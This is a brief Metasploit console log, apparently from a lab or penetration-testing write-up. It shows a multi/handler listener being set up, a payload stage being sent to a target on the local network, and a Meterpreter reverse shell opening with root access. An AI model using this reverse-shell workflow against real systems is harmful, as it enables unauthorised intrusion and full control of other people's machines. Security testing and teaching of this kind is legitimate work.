 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.0.12
lhost => 192.168.0.12
msf6 exploit(multi/handler) > set lport 12233
lport => 12233
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:12233
[*] Sending stage (1017704 bytes) to 192.168.0.202
[*] Meterpreter session 1 opened (192.168.0.12:12233 -> 192.168.0.202:47868)
meterpreter > getuid
Server username: root
meterpreter >